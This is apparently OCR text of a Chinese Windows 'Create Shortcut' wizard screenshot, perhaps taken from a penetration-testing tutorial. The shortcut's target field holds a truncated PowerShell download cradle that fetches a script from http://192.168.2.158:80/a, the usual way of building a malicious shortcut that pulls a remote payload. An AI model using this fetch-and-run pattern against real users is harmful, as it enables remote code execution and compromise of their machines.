 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
ew-object net.webclient).downloadstring('http://192.168.2.158:80/a'))"
浏览(R)...
单击“下一步”继续。
下一步(N)
取消